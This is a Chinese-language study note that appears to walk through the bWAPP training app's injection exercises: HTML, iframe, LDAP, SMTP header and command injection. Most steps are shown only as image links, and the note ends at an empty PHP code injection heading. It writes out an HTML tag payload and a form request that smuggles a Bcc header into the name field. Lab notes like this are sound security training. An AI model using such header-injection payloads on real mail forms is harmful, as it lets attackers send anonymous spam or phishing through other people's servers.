修改虚拟机键盘：

system-preferences-Keyboard-Keyboard Preferences-Layouts-add-china-remove

## A1 注入

### HTML注入-反射型(GET)

输入框内输入html标签:<a href=www.baidu.com>click</a>



### HTML注入-反射型(POST)





### HTML注入-反射型(URL)





### HTML注入-存储型(Blog)





### iframe注入

正常访问：







查看页面源码也能明白。



### LDAP连接设置

LDAP是轻量目录访问协议，英文全称是Lightweight Directory Access Protocol，一般都简称为LDAP。可以理解为存储数据的数据库，但因其是树形结构，查询效率更高。注入话的和SQL注入类似，所以需要重点理解LDAP的语法。可以参考如下链接：

https://blog.csdn.net/qq_19876131/article/details/50577355

### 邮件头注入(SMTP)



要弄懂电子邮件头注入，需要掌握smtp邮件头结构：

Date: Oct  7 20:30:39 2018

From: "f4guo" <f4guo@163.com>  
To:  "hmp" <hmp@test.com>  
Subject: ceshi  
Content-Type: text/plain

其中“f4guo”，“hmp”为用户名，后接邮箱，等同于f4guo@163.com。

抓取数据包：



对name=f4guo&email=f4guo%40163.com&remarks=ceshi&form=submit进行注入：

name=f4guo\nbcc:hmp%40test.com&email=bwapp%40mailinator.com&remarks=ceshi&form=submit

注：bcc为发送类别，bcc是密送，cc是抄送，to是普通发送。

所以根据网页内容判断smtp头变为：

From: “f4guo” <f4guo@163.com>

Bcc: hmp@test.com

To:  bwapp@mailinator.com

Subject: ceshi

SMTP服务器会给hmp用户发送邮件，这样攻击者就可以匿名发送大量邮件，甚至发送网络钓鱼电子邮件，其中收信人还认为来源可信。除此之外，此漏洞不限于PHP; 它可能会影响任何基于任意用户输入发送电子邮件的应用程序。

讲道理是这样，但实际测试并没有收到抄送的邮件，不晓得是哪里出错了。

### 命令行注入



运行结果：



### 命令行注入(Blind)





### PHP代码注入

